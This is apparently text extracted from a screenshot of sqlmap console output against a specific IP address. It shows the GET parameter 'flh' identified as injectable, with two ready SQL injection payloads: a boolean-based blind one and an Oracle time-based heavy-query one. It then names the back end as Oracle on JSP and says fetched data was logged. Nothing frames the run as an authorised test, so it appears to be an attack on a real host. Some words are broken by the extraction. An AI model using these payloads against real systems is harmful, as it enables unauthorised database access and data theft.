 y)? [y/N] n
sqlmap identified the following injection points with a total of 70 HTTP(s) req
ests:
---
Parameter: flh (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flh=%' AND 9842=9842 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: flh=%' AND 7413=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,AL
_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='
---
[15:10:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:10:48] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\210.46.140.21'
[*] shutting down at 15:10:48